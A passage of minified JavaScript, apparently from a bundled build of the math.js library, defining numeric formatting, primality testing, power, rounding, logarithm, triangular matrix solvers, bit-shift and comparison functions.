BigNumber":pr})})),ac=de("bin",["typed","format"],(e=>{let{typed:t,format:n}=e;return t("bin",{"number | BigNumber":function(e){return n(e,{notation:"bin"})},"number | BigNumber, number | BigNumber":function(e,t){return n(e,{notation:"bin",wordSize:t})}})})),sc=de("oct",["typed","format"],(e=>{let{typed:t,format:n}=e;return t("oct",{"number | BigNumber":function(e){return n(e,{notation:"oct"})},"number | BigNumber, number | BigNumber":function(e,t){return n(e,{notation:"oct",wordSize:t})}})})),uc=de("hex",["typed","format"],(e=>{let{typed:t,format:n}=e;return t("hex",{"number | BigNumber":function(e){return n(e,{notation:"hex"})},"number | BigNumber, number | BigNumber":function(e,t){return n(e,{notation:"hex",wordSize:t})}})})),cc=/\$([\w.]+)/g,lc="print",fc=de(lc,["typed"],(e=>{let{typed:t}=e;return t(lc,{"string, Object | Array":pc,"string, Object | Array, number | Object":pc})}));function pc(e,t,n){return e.replace(cc,(function(e,r){const i=r.split(".");let o=t[i.shift()];for(void 0!==o&&o.isMatrix&&(o=o.toArray());i.length&&void 0!==o;){const e=i.shift();o=e?o[e]:o+"."}return void 0!==o?v(o)?o:pr(o,n):e}))}const mc=de("to",["typed","matrix","concat"],(e=>{let{typed:t,matrix:n,concat:r}=e;return t("to",{"Unit, Unit | string":(e,t)=>e.to(t)},ha({typed:t,matrix:n,concat:r})({Ds:!0}))})),dc="toBest",hc=de(dc,["typed"],(e=>{let{typed:t}=e;return t(dc,{Unit:e=>e.toBest(),"Unit, string":(e,t)=>e.toBest(t.split(",")),"Unit, string, Object":(e,t,n)=>e.toBest(t.split(","),n),"Unit, Array":(e,t)=>e.toBest(t),"Unit, Array, Object":(e,t,n)=>e.toBest(t,n)})})),gc="isPrime",yc=de(gc,["typed"],(e=>{let{typed:t}=e;return t(gc,{number:function(e){if(e<=3)return e>1;if(e%2==0||e%3==0)return!1;for(let t=5;t*t<=e;t+=6)if(e%t==0||e%(t+2)==0)return!1;return!0},bigint:function(e){if(e<=3n)return e>1n;if(e%2n===0n||e%3n===0n)return!1;for(let t=5n;t*t<=e;t+=6n)if(e%t===0n||e%(t+2n)===0n)return!1;return!0},BigNumber:function(e){if(e.lte(3))return e.gt(1);if(e.mod(2).eq(0)||e.mod(3).eq(0))return!1;if(e.lt(Math.pow(2,32))){const t=e.toNumber();for(let e=5;e*e<=t;e+=6)if(t%e==0||t%(e+2)==0)return!1;return!0}function t(e,t,n){let r=1;for(;!t.eq(0);)t.mod(2).eq(0)?(t=t.div(2),e=e.mul(e).mod(n)):(t=t.sub(1),r=e.mul(r).mod(n));return r}const n=e.constructor.clone({precision:2*e.toFixed(0).length});let r=0,i=(e=new n(e)).sub(1);for(;i.mod(2).eq(0);)i=i.div(2),r+=1;let o=null;if(e.lt("3317044064679887385961981"))o=[2,3,5,7,11,13,17,19,23,29,31,37,41].filter((t=>t<e));else{const t=Math.min(e.toNumber()-2,Math.floor(2*Math.pow(e.toFixed(0).length*Math.log(10),2)));o=[];for(let e=2;e<=t;e+=1)o.push(t)}for(let n=0;n<o.length;n+=1){const a=o[n],s=t(e.sub(e).add(a),i,e);if(!s.eq(1))for(let t=0,n=s;!n.eq(e.sub(1));t+=1,n=n.mul(n).mod(e))if(t===r-1)return!1}return!0},"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),xc=de("numeric",["number","?bignumber","?fraction"],(e=>{let{number:t,bignumber:n,fraction:r}=e;const i={string:!0,number:!0,BigNumber:!0,Fraction:!0},o={number:e=>t(e),BigNumber:n?e=>n(e):mu,bigint:e=>BigInt(e),Fraction:r?e=>r(e):du};return function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"number";if(void 0!==(arguments.length>2?arguments[2]:void 0))throw new SyntaxError("numeric() takes one or two arguments");const n=oe(e);if(!(n in i))throw new TypeError("Cannot convert "+e+' of type "'+n+'"; valid input types are '+Object.keys(i).join(", "));if(!(t in o))throw new TypeError("Cannot convert "+e+' to type "'+t+'"; valid output types are '+Object.keys(o).join(", "));return t===n?e:o[t](e)}})),bc="divideScalar",wc=de(bc,["typed","numeric"],(e=>{let{typed:t,numeric:n}=e;return t(bc,{"number, number":function(e,t){return e/t},"Complex, Complex":function(e,t){return e.div(t)},"BigNumber, BigNumber":function(e,t){return e.div(t)},"bigint, bigint":function(e,t){return e/t},"Fraction, Fraction":function(e,t){return e.div(t)},"Unit, number | Complex | Fraction | BigNumber | Unit":(e,t)=>e.divide(t),"number | Fraction | Complex | BigNumber, Unit":(e,t)=>t.divideInto(e)})})),vc=de("pow",["typed","config","identity","multiply","matrix","inv","fraction","number","Complex"],(e=>{let{typed:t,config:n,identity:r,multiply:i,matrix:o,inv:a,number:s,fraction:u,Complex:c}=e;return t("pow",{"number, number":l,"Complex, Complex":function(e,t){return e.pow(t)},"BigNumber, BigNumber":function(e,t){return t.isInteger()||e>=0||n.predictable?e.pow(t):new c(e.toNumber(),0).pow(t.toNumber(),0)},"bigint, bigint":(e,t)=>e**t,"Fraction, Fraction":function(e,t){const r=e.pow(t);if(null!=r)return r;if(n.predictable)throw new Error("Result of pow is non-rational and cannot be expressed as a fraction");return l(e.valueOf(),t.valueOf())},"Array, number":f,"Array, BigNumber":function(e,t){return f(e,t.toNumber())},"Matrix, number":p,"Matrix, BigNumber":function(e,t){return p(e,t.toNumber())},"Unit, number | BigNumber":function(e,t){return e.pow(t)}});function l(e,t){if(n.predictable&&!ye(t)&&e<0)try{const n=u(t),r=s(n);if((t===r||Math.abs((t-r)/t)<1e-14)&&n.d%2n===1n)return(n.n%2n===0n?1:-1)*Math.pow(-e,t)}catch(e){}return n.predictable&&(e<-1&&t===1/0||e>-1&&e<0&&t===-1/0)?NaN:ye(t)||e>=0||n.predictable?Mo(e,t):e*e<1&&t===1/0||e*e>1&&t===-1/0?0:new c(e,0).pow(t,0)}function f(e,t){if(!ye(t))throw new TypeError("For A^b, b must be an integer (value is "+t+")");const n=wr(e);if(2!==n.length)throw new Error("For A^b, A must be 2 dimensional (A has "+n.length+" dimensions)");if(n[0]!==n[1])throw new Error("For A^b, A must be square (size is "+n[0]+"x"+n[1]+")");if(t<0)try{return f(a(e),-t)}catch(e){if("Cannot calculate inverse, determinant is zero"===e.message)throw new TypeError("For A^b, when A is not invertible, b must be a positive integer (value is "+t+")");throw e}let o=r(n[0]).valueOf(),s=e;for(;t>=1;)1&~t||(o=i(s,o)),t>>=1,s=i(s,s);return o}function p(e,t){return o(f(e.valueOf(),t))}})),Nc="Number of decimals in function round must be an integer",Ac="round",Ec=de(Ac,["typed","config","matrix","equalScalar","zeros","BigNumber","DenseMatrix"],(e=>{let{typed:t,config:n,matrix:r,equalScalar:i,zeros:o,BigNumber:a,DenseMatrix:s}=e;const u=Lo({typed:t,equalScalar:i}),c=$o({typed:t,DenseMatrix:s}),l=Ho({typed:t});function f(e){return Math.abs(Te(e).exponent)}return t(Ac,{number:function(e){const t=Co(e,f(n.relTol));return Co(_e(e,t,n.relTol,n.absTol)?t:e)},"number, number":function(e,t){const r=f(n.relTol);if(t>=r)return Co(e,t);const i=Co(e,r);return Co(_e(e,i,n.relTol,n.absTol)?i:e,t)},"number, BigNumber":function(e,t){if(!t.isInteger())throw new TypeError(Nc);return new a(e).toDecimalPlaces(t.toNumber())},Complex:function(e){return e.round()},"Complex, number":function(e,t){if(t%1)throw new TypeError(Nc);return e.round(t)},"Complex, BigNumber":function(e,t){if(!t.isInteger())throw new TypeError(Nc);const n=t.toNumber();return e.round(n)},BigNumber:function(e){const t=new a(e).toDecimalPlaces(f(n.relTol));return(yi(e,t,n.relTol,n.absTol)?t:e).toDecimalPlaces(0)},"BigNumber, BigNumber":function(e,t){if(!t.isInteger())throw new TypeError(Nc);const r=f(n.relTol);if(t>=r)return e.toDecimalPlaces(t.toNumber());const i=e.toDecimalPlaces(r);return(yi(e,i,n.relTol,n.absTol)?i:e).toDecimalPlaces(t.toNumber())},bigint:e=>e,"bigint, number":(e,t)=>e,"bigint, BigNumber":(e,t)=>e,Fraction:function(e){return e.round()},"Fraction, number":function(e,t){if(t%1)throw new TypeError(Nc);return e.round(t)},"Fraction, BigNumber":function(e,t){if(!t.isInteger())throw new TypeError(Nc);return e.round(t.toNumber())},"Unit, number, Unit":t.referToSelf((e=>function(t,n,r){const i=t.toNumeric(r);return r.multiply(e(i,n))})),"Unit, BigNumber, Unit":t.referToSelf((e=>(t,n,r)=>e(t,n.toNumber(),r))),"Array | Matrix, number | BigNumber, Unit":t.referToSelf((e=>(t,n,r)=>si(t,(t=>e(t,n,r)),!0))),"Array | Matrix | Unit, Unit":t.referToSelf((e=>(t,n)=>e(t,0,n))),"Array | Matrix":t.referToSelf((e=>t=>si(t,e,!0))),"SparseMatrix, number | BigNumber":t.referToSelf((e=>(t,n)=>u(t,n,e,!1))),"DenseMatrix, number | BigNumber":t.referToSelf((e=>(t,n)=>l(t,n,e,!1))),"Array, number | BigNumber":t.referToSelf((e=>(t,n)=>l(r(t),n,e,!1).valueOf())),"number | Complex | BigNumber | Fraction, SparseMatrix":t.referToSelf((e=>(t,n)=>i(t,0)?o(n.size(),n.storage()):c(n,t,e,!0))),"number | Complex | BigNumber | Fraction, DenseMatrix":t.referToSelf((e=>(t,n)=>i(t,0)?o(n.size(),n.storage()):l(n,t,e,!0))),"number | Complex | BigNumber | Fraction, Array":t.referToSelf((e=>(t,n)=>l(r(n),t,e,!0).valueOf()))})})),Sc=["config","typed","typeOf","divideScalar","Complex"],Mc=Math.log(16),Cc=de("log",Sc,(e=>{let{typed:t,typeOf:n,config:r,divideScalar:i,Complex:o}=e;function a(e){return e.log()}function s(e){return a(new o(e,0))}return t("log",{number:function(e){return e>=0||r.predictable?bo(e):s(e)},bigint:Ca(Mc,bo,r,s),Complex:a,BigNumber:function(e){return!e.isNegative()||r.predictable?e.ln():s(e.toNumber())},"any, any":t.referToSelf((e=>(t,r)=>{if("Fraction"===n(t)&&"Fraction"===n(r)){const e=t.log(r);if(null!==e)return e}return i(e(t),e(r))}))})})),Tc="log1p",Bc=de(Tc,["typed","config","divideScalar","log","Complex"],(e=>{let{typed:t,config:n,divideScalar:r,log:i,Complex:o}=e;return t(Tc,{number:function(e){return e>=-1||n.predictable?Ne(e):a(new o(e,0))},Complex:a,BigNumber:function(e){const t=e.plus(1);return!t.isNegative()||n.predictable?t.ln():a(new o(e.toNumber(),0))},"Array | Matrix":t.referToSelf((e=>t=>si(t,e))),"any, any":t.referToSelf((e=>(t,n)=>r(e(t),i(n))))});function a(e){const t=e.re+1;return new o(Math.log(Math.sqrt(t*t+e.im*e.im)),Math.atan2(e.im,t))}})),Fc="nthRoots",Dc=de(Fc,["config","typed","divideScalar","Complex"],(e=>{let{typed:t,config:n,divideScalar:r,Complex:i}=e;const o=[function(e){return new i(e,0)},function(e){return new i(0,e)},function(e){return new i(-e,0)},function(e){return new i(0,-e)}];function a(e,t){if(t<0)throw new Error("Root must be greater than zero");if(0===t)throw new Error("Root must be non-zero");if(t%1!=0)throw new Error("Root must be an integer");if(0===e||0===e.abs())return[new i(0,0)];const n="number"==typeof e;let r;(n||0===e.re||0===e.im)&&(r=n?2*+(e<0):0===e.im?2*+(e.re<0):2*+(e.im<0)+1);const a=e.arg(),s=e.abs(),u=[],c=Math.pow(s,1/t);for(let e=0;e<t;e++){const n=(r+4*e)/t;n!==Math.round(n)?u.push(new i({r:c,phi:(a+2*Math.PI*e)/t})):u.push(o[n%4](c))}return u}return t(Fc,{Complex:function(e){return a(e,2)},"Complex, number":a})})),Oc="dotPow",_c=de(Oc,["typed","equalScalar","matrix","pow","DenseMatrix","concat","SparseMatrix"],(e=>{let{typed:t,equalScalar:n,matrix:r,pow:i,DenseMatrix:o,concat:a,SparseMatrix:s}=e;const u=fa({typed:t}),c=vs({typed:t,SparseMatrix:s}),l=Lo({typed:t,equalScalar:n}),f=$o({typed:t,DenseMatrix:o}),p=ha({typed:t,matrix:r,concat:a}),m={};for(const e in i.signatures)Object.prototype.hasOwnProperty.call(i.signatures,e)&&(e.includes("Matrix")||e.includes("Array")||(m[e]=i.signatures[e]));const d=t(m);return t(Oc,p({elop:d,SS:c,DS:u,Ss:l,sS:f}))})),zc="dotDivide",Ic=de(zc,["typed","matrix","equalScalar","divideScalar","DenseMatrix","concat","SparseMatrix"],(e=>{let{typed:t,matrix:n,equalScalar:r,divideScalar:i,DenseMatrix:o,concat:a,SparseMatrix:s}=e;const u=la({typed:t,equalScalar:r}),c=fa({typed:t}),l=vs({typed:t,SparseMatrix:s}),f=Lo({typed:t,equalScalar:r}),p=$o({typed:t,DenseMatrix:o}),m=ha({typed:t,matrix:n,concat:a});return t(zc,m({elop:i,SS:l,DS:c,SD:u,Ss:f,sS:p}))}));function qc(e){let{DenseMatrix:t}=e;return function(e,n,r){const i=e.size();if(2!==i.length)throw new RangeError("Matrix must be two dimensional (size: "+pr(i)+")");const o=i[0];if(o!==i[1])throw new RangeError("Matrix must be square (size: "+pr(i)+")");let a=[];if(A(n)){const e=n.size(),i=n._data;if(1===e.length){if(e[0]!==o)throw new RangeError("Dimension mismatch. Matrix columns must match vector length.");for(let e=0;e<o;e++)a[e]=[i[e]];return new t({data:a,size:[o,1],datatype:n._datatype})}if(2===e.length){if(e[0]!==o||1!==e[1])throw new RangeError("Dimension mismatch. Matrix columns must match vector length.");if(S(n)){if(r){a=[];for(let e=0;e<o;e++)a[e]=[i[e][0]];return new t({data:a,size:[o,1],datatype:n._datatype})}return n}if(M(n)){for(let e=0;e<o;e++)a[e]=[0];const e=n._values,r=n._index,i=n._ptr;for(let t=i[1],n=i[0];n<t;n++)a[r[n]][0]=e[n];return new t({data:a,size:[o,1],datatype:n._datatype})}}throw new RangeError("Dimension mismatch. The right side has to be either 1- or 2-dimensional vector.")}if(N(n)){const e=wr(n);if(1===e.length){if(e[0]!==o)throw new RangeError("Dimension mismatch. Matrix columns must match vector length.");for(let e=0;e<o;e++)a[e]=[n[e]];return new t({data:a,size:[o,1]})}if(2===e.length){if(e[0]!==o||1!==e[1])throw new RangeError("Dimension mismatch. Matrix columns must match vector length.");for(let e=0;e<o;e++)a[e]=[n[e][0]];return new t({data:a,size:[o,1]})}throw new RangeError("Dimension mismatch. The right side has to be either 1- or 2-dimensional vector.")}}}const kc="lsolve",Rc=de(kc,["typed","matrix","divideScalar","multiplyScalar","subtractScalar","equalScalar","DenseMatrix"],(e=>{let{typed:t,matrix:n,divideScalar:r,multiplyScalar:i,subtractScalar:o,equalScalar:a,DenseMatrix:s}=e;const u=qc({DenseMatrix:s});return t(kc,{"SparseMatrix, Array | Matrix":function(e,t){return function(e,t){const n=(t=u(e,t,!0))._data,c=e._size[0],l=e._size[1],f=e._values,p=e._index,m=e._ptr,d=[];for(let e=0;e<l;e++){const t=n[e][0]||0;if(a(t,0))d[e]=[0];else{let s=0;const u=[],c=[],l=m[e],h=m[e+1];for(let t=l;t<h;t++){const n=p[t];n===e?s=f[t]:n>e&&(u.push(f[t]),c.push(n))}if(a(s,0))throw new Error("Linear system cannot be solved since matrix is singular");const g=r(t,s);for(let e=0,t=c.length;e<t;e++){const t=c[e];n[t]=[o(n[t][0]||0,i(g,u[e]))]}d[e]=[g]}}return new s({data:d,size:[c,1]})}(e,t)},"DenseMatrix, Array | Matrix":function(e,t){return c(e,t)},"Array, Array | Matrix":function(e,t){return c(n(e),t).valueOf()}});function c(e,t){const n=(t=u(e,t,!0))._data,c=e._size[0],l=e._size[1],f=[],p=e._data;for(let e=0;e<l;e++){const t=n[e][0]||0;let s;if(a(t,0))s=0;else{const u=p[e][e];if(a(u,0))throw new Error("Linear system cannot be solved since matrix is singular");s=r(t,u);for(let t=e+1;t<c;t++)n[t]=[o(n[t][0]||0,i(s,p[t][e]))]}f[e]=[s]}return new s({data:f,size:[c,1]})}})),Pc="usolve",Uc=de(Pc,["typed","matrix","divideScalar","multiplyScalar","subtractScalar","equalScalar","DenseMatrix"],(e=>{let{typed:t,matrix:n,divideScalar:r,multiplyScalar:i,subtractScalar:o,equalScalar:a,DenseMatrix:s}=e;const u=qc({DenseMatrix:s});return t(Pc,{"SparseMatrix, Array | Matrix":function(e,t){return function(e,t){const n=(t=u(e,t,!0))._data,c=e._size[0],l=e._size[1],f=e._values,p=e._index,m=e._ptr,d=[];for(let e=l-1;e>=0;e--){const t=n[e][0]||0;if(a(t,0))d[e]=[0];else{let s=0;const u=[],c=[],l=m[e];for(let t=m[e+1]-1;t>=l;t--){const n=p[t];n===e?s=f[t]:n<e&&(u.push(f[t]),c.push(n))}if(a(s,0))throw new Error("Linear system cannot be solved since matrix is singular");const h=r(t,s);for(let e=0,t=c.length;e<t;e++){const t=c[e];n[t]=[o(n[t][0],i(h,u[e]))]}d[e]=[h]}}return new s({data:d,size:[c,1]})}(e,t)},"DenseMatrix, Array | Matrix":function(e,t){return c(e,t)},"Array, Array | Matrix":function(e,t){return c(n(e),t).valueOf()}});function c(e,t){const n=(t=u(e,t,!0))._data,c=e._size[0],l=e._size[1],f=[],p=e._data;for(let e=l-1;e>=0;e--){const t=n[e][0]||0;let s;if(a(t,0))s=0;else{const u=p[e][e];if(a(u,0))throw new Error("Linear system cannot be solved since matrix is singular");s=r(t,u);for(let t=e-1;t>=0;t--)n[t]=[o(n[t][0]||0,i(s,p[t][e]))]}f[e]=[s]}return new s({data:f,size:[c,1]})}})),jc="lsolveAll",Lc=de(jc,["typed","matrix","divideScalar","multiplyScalar","subtractScalar","equalScalar","DenseMatrix"],(e=>{let{typed:t,matrix:n,divideScalar:r,multiplyScalar:i,subtractScalar:o,equalScalar:a,DenseMatrix:s}=e;const u=qc({DenseMatrix:s});return t(jc,{"SparseMatrix, Array | Matrix":function(e,t){return function(e,t){const n=[u(e,t,!0)._data.map((e=>e[0]))],c=e._size[0],l=e._size[1],f=e._values,p=e._index,m=e._ptr;for(let e=0;e<l;e++){let t=n.length;for(let s=0;s<t;s++){const u=n[s],c=[],l=[],d=m[e],h=m[e+1];let g=0;for(let t=d;t<h;t++){const n=p[t];n===e?g=f[t]:n>e&&(c.push(f[t]),l.push(n))}if(a(g,0))if(a(u[e],0)){if(0===s){const t=[...u];t[e]=1;for(let e=0,n=l.length;e<n;e++){const n=l[e];t[n]=o(t[n],c[e])}n.push(t)}}else{if(0===s)return[];n.splice(s,1),s-=1,t-=1}else{u[e]=r(u[e],g);for(let t=0,n=l.length;t<n;t++){const n=l[t];u[n]=o(u[n],i(u[e],c[t]))}}}}return n.map((e=>new s({data:e.map((e=>[e])),size:[c,1]})))}(e,t)},"DenseMatrix, Array | Matrix":function(e,t){return c(e,t)},"Array, Array | Matrix":function(e,t){return c(n(e),t).map((e=>e.valueOf()))}});function c(e,t){const n=[u(e,t,!0)._data.map((e=>e[0]))],c=e._data,l=e._size[0],f=e._size[1];for(let e=0;e<f;e++){let t=n.length;for(let s=0;s<t;s++){const u=n[s];if(a(c[e][e],0))if(a(u[e],0)){if(0===s){const t=[...u];t[e]=1;for(let n=e+1;n<f;n++)t[n]=o(t[n],c[n][e]);n.push(t)}}else{if(0===s)return[];n.splice(s,1),s-=1,t-=1}else{u[e]=r(u[e],c[e][e]);for(let t=e+1;t<f;t++)u[t]=o(u[t],i(u[e],c[t][e]))}}}return n.map((e=>new s({data:e.map((e=>[e])),size:[l,1]})))}})),$c="usolveAll",Hc=de($c,["typed","matrix","divideScalar","multiplyScalar","subtractScalar","equalScalar","DenseMatrix"],(e=>{let{typed:t,matrix:n,divideScalar:r,multiplyScalar:i,subtractScalar:o,equalScalar:a,DenseMatrix:s}=e;const u=qc({DenseMatrix:s});return t($c,{"SparseMatrix, Array | Matrix":function(e,t){return function(e,t){const n=[u(e,t,!0)._data.map((e=>e[0]))],c=e._size[0],l=e._size[1],f=e._values,p=e._index,m=e._ptr;for(let e=l-1;e>=0;e--){let t=n.length;for(let s=0;s<t;s++){const u=n[s],c=[],l=[],d=m[e];let h=0;for(let t=m[e+1]-1;t>=d;t--){const n=p[t];n===e?h=f[t]:n<e&&(c.push(f[t]),l.push(n))}if(a(h,0))if(a(u[e],0)){if(0===s){const t=[...u];t[e]=1;for(let e=0,n=l.length;e<n;e++){const n=l[e];t[n]=o(t[n],c[e])}n.push(t)}}else{if(0===s)return[];n.splice(s,1),s-=1,t-=1}else{u[e]=r(u[e],h);for(let t=0,n=l.length;t<n;t++){const n=l[t];u[n]=o(u[n],i(u[e],c[t]))}}}}return n.map((e=>new s({data:e.map((e=>[e])),size:[c,1]})))}(e,t)},"DenseMatrix, Array | Matrix":function(e,t){return c(e,t)},"Array, Array | Matrix":function(e,t){return c(n(e),t).map((e=>e.valueOf()))}});function c(e,t){const n=[u(e,t,!0)._data.map((e=>e[0]))],c=e._data,l=e._size[0];for(let t=e._size[1]-1;t>=0;t--){let e=n.length;for(let s=0;s<e;s++){const u=n[s];if(a(c[t][t],0))if(a(u[t],0)){if(0===s){const e=[...u];e[t]=1;for(let n=t-1;n>=0;n--)e[n]=o(e[n],c[n][t]);n.push(e)}}else{if(0===s)return[];n.splice(s,1),s-=1,e-=1}else{u[t]=r(u[t],c[t][t]);for(let e=t-1;e>=0;e--)u[e]=o(u[e],i(u[t],c[e][t]))}}}return n.map((e=>new s({data:e.map((e=>[e])),size:[l,1]})))}})),Gc=de("matAlgo08xS0Sid",["typed","equalScalar"],(e=>{let{typed:t,equalScalar:n}=e;return function(e,r,i){const o=e._values,a=e._index,s=e._ptr,u=e._size,c=e._datatype||void 0===e._data?e._datatype:e.getDataType(),l=r._values,f=r._index,p=r._ptr,m=r._size,d=r._datatype||void 0===r._data?r._datatype:r.getDataType();if(u.length!==m.length)throw new xr(u.length,m.length);if(u[0]!==m[0]||u[1]!==m[1])throw new RangeError("Dimension mismatch. Matrix A ("+u+") must match Matrix B ("+m+")");if(!o||!l)throw new Error("Cannot perform operation on Pattern Sparse Matrices");const h=u[0],g=u[1];let y,x=n,b=0,w=i;"string"==typeof c&&c===d&&"mixed"!==c&&(y=c,x=t.find(n,[y,y]),b=t.convert(0,y),w=t.find(i,[y,y]));const v=[],N=[],A=[],E=[],S=[];let M,C,T,B;for(let e=0;e<g;e++){A[e]=N.length;const t=e+1;for(C=s[e],T=s[e+1],M=C;M<T;M++)B=a[M],S[B]=t,E[B]=o[M],N.push(B);for(C=p[e],T=p[e+1],M=C;M<T;M++)B=f[M],S[B]===t&&(E[B]=w(E[B],l[M]));for(M=A[e];M<N.length;){B=N[M];const e=E[B];x(e,b)?N.splice(M,1):(v.push(e),M++)}}return A[g]=N.length,e.createSparseMatrix({values:v,index:N,ptr:A,size:[h,g],datatype:c===e._datatype&&d===r._datatype?y:void 0})}})),Zc=de("useMatrixForArrayScalar",["typed","matrix"],(e=>{let{typed:t,matrix:n}=e;return{"Array, number":t.referTo("DenseMatrix, number",(e=>(t,r)=>e(n(t),r).valueOf())),"Array, BigNumber":t.referTo("DenseMatrix, BigNumber",(e=>(t,r)=>e(n(t),r).valueOf())),"number, Array":t.referTo("number, DenseMatrix",(e=>(t,r)=>e(t,n(r)).valueOf())),"BigNumber, Array":t.referTo("BigNumber, DenseMatrix",(e=>(t,r)=>e(t,n(r)).valueOf()))}})),Vc="leftShift",Wc=de(Vc,["typed","matrix","equalScalar","zeros","DenseMatrix","concat"],(e=>{let{typed:t,matrix:n,equalScalar:r,zeros:i,DenseMatrix:o,concat:a}=e;const s=ya({typed:t}),u=la({typed:t,equalScalar:r}),c=Gc({typed:t,equalScalar:r}),l=ba({typed:t,DenseMatrix:o}),f=Lo({typed:t,equalScalar:r}),p=Ho({typed:t}),m=ha({typed:t,matrix:n,concat:a}),d=Zc({typed:t,matrix:n});return t(Vc,{"number, number":ps,"BigNumber, BigNumber":os,"bigint, bigint":(e,t)=>e<<t,"SparseMatrix, number | BigNumber":t.referToSelf((e=>(t,n)=>r(n,0)?t.clone():f(t,n,e,!1))),"DenseMatrix, number | BigNumber":t.referToSelf((e=>(t,n)=>r(n,0)?t.clone():p(t,n,e,!1))),"number | BigNumber, SparseMatrix":t.referToSelf((e=>(t,n)=>r(t,0)?i(n.size(),n.storage()):l(n,t,e,!0))),"number | BigNumber, DenseMatrix":t.referToSelf((e=>(t,n)=>r(t,0)?i(n.size(),n.storage()):p(n,t,e,!0)))},d,m({SS:c,DS:s,SD:u}))})),Yc="rightArithShift",Jc=de(Yc,["typed","matrix","equalScalar","zeros","DenseMatrix","concat"],(e=>{let{typed:t,matrix:n,equalScalar:r,zeros:i,DenseMatrix:o,concat:a}=e;const s=ya({typed:t}),u=la({typed:t,equalScalar:r}),c=Gc({typed:t,equalScalar:r}),l=ba({typed:t,DenseMatrix:o}),f=Lo({typed:t,equalScalar:r}),p=Ho({typed:t}),m=ha({typed:t,matrix:n,concat:a}),d=Zc({typed:t,matrix:n});return t(Yc,{"number, number":ms,"BigNumber, BigNumber":as,"bigint, bigint":(e,t)=>e>>t,"SparseMatrix, number | BigNumber":t.referToSelf((e=>(t,n)=>r(n,0)?t.clone():f(t,n,e,!1))),"DenseMatrix, number | BigNumber":t.referToSelf((e=>(t,n)=>r(n,0)?t.clone():p(t,n,e,!1))),"number | BigNumber, SparseMatrix":t.referToSelf((e=>(t,n)=>r(t,0)?i(n.size(),n.storage()):l(n,t,e,!0))),"number | BigNumber, DenseMatrix":t.referToSelf((e=>(t,n)=>r(t,0)?i(n.size(),n.storage()):p(n,t,e,!0)))},d,m({SS:c,DS:s,SD:u}))})),Xc="rightLogShift",Qc=de(Xc,["typed","matrix","equalScalar","zeros","DenseMatrix","concat"],(e=>{let{typed:t,matrix:n,equalScalar:r,zeros:i,DenseMatrix:o,concat:a}=e;const s=ya({typed:t}),u=la({typed:t,equalScalar:r}),c=Gc({typed:t,equalScalar:r}),l=ba({typed:t,DenseMatrix:o}),f=Lo({typed:t,equalScalar:r}),p=Ho({typed:t}),m=ha({typed:t,matrix:n,concat:a}),d=Zc({typed:t,matrix:n});return t(Xc,{"number, number":ds,"SparseMatrix, number | BigNumber":t.referToSelf((e=>(t,n)=>r(n,0)?t.clone():f(t,n,e,!1))),"DenseMatrix, number | BigNumber":t.referToSelf((e=>(t,n)=>r(n,0)?t.clone():p(t,n,e,!1))),"number | BigNumber, SparseMatrix":t.referToSelf((e=>(t,n)=>r(t,0)?i(n.size(),n.storage()):l(n,t,e,!0))),"number | BigNumber, DenseMatrix":t.referToSelf((e=>(t,n)=>r(t,0)?i(n.size(),n.storage()):p(n,t,e,!0)))},d,m({SS:c,DS:s,SD:u}))})),Kc=de("and",["typed","matrix","equalScalar","zeros","not","concat"],(e=>{let{typed:t,matrix:n,equalScalar:r,zeros:i,not:o,concat:a}=e;const s=la({typed:t,equalScalar:r}),u=Sa({typed:t,equalScalar:r}),c=Lo({typed:t,equalScalar:r}),l=Ho({typed:t}),f=ha({typed:t,matrix:n,concat:a});return t("and",{"number, number":_s,"Complex, Complex":function(e,t){return!(0===e.re&&0===e.im||0===t.re&&0===t.im)},"BigNumber, BigNumber":function(e,t){return!(e.isZero()||t.isZero()||e.isNaN()||t.isNaN())},"bigint, bigint":_s,"Unit, Unit":t.referToSelf((e=>(t,n)=>e(t.value||0,n.value||0))),"SparseMatrix, any":t.referToSelf((e=>(t,n)=>o(n)?i(t.size(),t.storage()):c(t,n,e,!1))),"DenseMatrix, any":t.referToSelf((e=>(t,n)=>o(n)?i(t.size(),t.storage()):l(t,n,e,!1))),"any, SparseMatrix":t.referToSelf((e=>(t,n)=>o(t)?i(t.size(),t.storage()):c(n,t,e,!0))),"any, DenseMatrix":t.referToSelf((e=>(t,n)=>o(t)?i(t.size(),t.storage()):l(n,t,e,!0))),"Array, any":t.referToSelf((e=>(t,r)=>e(n(t),r).valueOf())),"any, Array":t.referToSelf((e=>(t,r)=>e(t,n(r)).valueOf()))},f({SS:u,DS:s}))})),el="compare",tl=de(el,["typed","config","matrix","equalScalar","BigNumber","Fraction","DenseMatrix","concat"],(e=>{let{typed:t,config:n,equalScalar:r,matrix:i,BigNumber:o,Fraction:a,DenseMatrix:s,concat:u}=e;const c=fa({typed:t}),l=pa({typed:t,equalScalar:r}),f=$o({typed:t,DenseMatrix:s}),p=ha({typed:t,matrix:i,concat:u}),m=qi({typed:t});return t(el,nl({typed:t,config:n}),{"boolean, boolean":function(e,t){return e===t?0:e>t?1:-1},"BigNumber, BigNumber":function(e,t){return yi(e,t,n.relTol,n.absTol)?new o(0):new o(e.cmp(t))},"bigint, bigint":function(e,t){return e===t?0n:e>t?1n:-1n},"Fraction, Fraction":function(e,t){return new a(e.compare(t))},"Complex, Complex":function(){throw new TypeError("No ordering relation is defined for complex numbers")}},m,p({SS:l,DS:c,Ss:f}))})),nl=de(el,["typed","config"],(e=>{let{typed:t,config:n}=e;return t(el,{"number, number":function(e,t){return _e(e,t,n.relTol,n.absTol)?0:e>t?1:-1}})}));var rl=n(880);const il="compareNatural",ol=de(il,["typed","compare"],(e=>{let{typed:t,compare:n}=e;const r=n.signatures["boolean,boolean"];return t(il,{"any, any":function e(t,a){const s=oe(t),u=oe(a);let c;if(!("number"!==s&&"BigNumber"!==s&&"Fraction"!==s||"number"!==u&&"BigNumber"!==u&&"Fraction"!==u))return c=n(t,a),"0"!==c.toString()?c>0?1:-1:rl(s,u);const l=["Array","DenseMatrix","SparseMatrix"];if(l.includes(s)||l.includes(u))return c=i(e,t,a),0!==c?c:rl(s,u);if(s!==u)return rl(s,u);if("Complex"===s)return function(e,t){return e.re>t.re?1:e.re<t.re?-1:e.im>t.im?1:e.im<t.im?-1:0}(t,a);if("Unit"===s)return t.equalBase(a)?e(t.value,a.value):o(e,t.formatUnits(),a.formatUnits());if("boolean"===s)return r(t,a);if("string"===s)return rl(t,a);if("Object"===s)return function(e,t,n){const r=Object.keys(t),i=Object.keys(n);r.sort(rl),i.sort(rl);const 